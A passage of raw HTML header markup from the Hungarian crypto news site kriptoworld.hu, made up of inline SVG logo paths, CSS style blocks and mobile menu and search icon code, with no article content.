  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 10px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-5px!important;padding-top:2px!important;position:relative}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_20 .tdb-mobile-menu-button svg{width:28px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_20 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_20 .tdb-mobile-menu-button svg{width:29px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style>
<div class="tdi_20_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_23 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_23 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_23 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_23 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_23 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:180px}.tdi_23 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_23 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_26 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
